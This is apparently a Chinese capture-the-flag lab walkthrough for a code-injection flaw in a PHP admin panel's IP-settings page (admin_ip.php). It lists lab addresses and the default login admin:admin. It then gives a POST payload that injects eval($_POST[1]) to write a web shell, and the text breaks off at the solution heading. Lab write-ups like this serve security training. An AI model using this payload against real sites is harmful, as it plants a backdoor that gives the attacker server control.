目录

一、靶场环境

1.1、平台:

123.58.224.8:31853



123.58.224.8:8589

123.58.224.8:8589

1.2、知识:

1、审计

寻找用户可控参数,且存在对用户输入没有或处理不完全情况,直接写入文件,攻击者可利用该漏洞执行恶意代码,获取服务器权限

2、环境

将php后门代码写入到是php的文件里面,然后再连接该php文件

1.3、描述:

在w1aqhp/admin_ip.php下第五行使用set参数,对用户输入没有进行任何处理,直接写入文件。攻击者可利用该漏洞执行恶意代码,获取服务器权限

二、漏洞验证

2.1、分析:

题目提示:



后台路径:/manager 后台密码:admin:admin

点击系统---->后台ip安全设置

点击确认,并抓包



v=0&ip=+11111111111";eval($_POST[1]);//

POST提交的数据中写入后门连接代码

回显正常

访问写入的页面

http://123.58.224.8:44871/manager/admin_ip.php

(也回显正常)



后门连接

http://123.58.224.8:44871/manager/admin_ip.php

2.4、解题: